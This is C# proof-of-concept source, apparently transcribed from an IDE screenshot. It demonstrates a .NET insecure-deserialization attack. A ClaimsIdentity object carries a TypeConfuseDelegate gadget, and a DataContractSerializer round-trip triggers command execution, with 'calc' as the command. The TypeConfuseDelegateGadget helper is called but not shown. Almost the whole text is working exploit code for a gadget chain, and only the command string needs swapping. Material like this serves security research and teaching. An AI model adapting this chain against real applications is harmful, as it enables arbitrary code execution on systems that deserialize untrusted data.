 namespace DeserializePOC01
{
0 references
internal class Program
{
0 references
static void Main(string[] args)
{
ClaimsIdentity gadget = ClaimsIdentityGadget("calc");
// create a big buffer since we don't know what the object size will be
byte[] initialObjectBuffer = new byte[0x1000];
// create a stream pointing at the buffer
MemoryStream stream = new MemoryStream(initialObjectBuffer);
// serialize the object into the stream
DataContractSerializer serializer = new DataContractSerializer(gadget.GetType());
serializer.WriteObject(stream, gadget);
// create a new buffer that is the exact size of the serialize object
byte[] finalObjectBuffer = new byte[stream.Position];
// copy the object into the new buffer
Array.Copy(initialObjectBuffer, finalObjectBuffer, stream.Position);
// create stream pointing at the serialized object
stream = new MemoryStream(finalObjectBuffer);
//stream.Position = 0;
// deserialize it and get code execution
serializer.ReadObject(stream);
}
1 reference
public static ClaimsIdentity ClaimsIdentityGadget(string cmd)
{
ClaimsIdentity id = new ClaimsIdentity();
id.BootstrapContext = TypeConfuseDelegateGadget(cmd);
return id;
}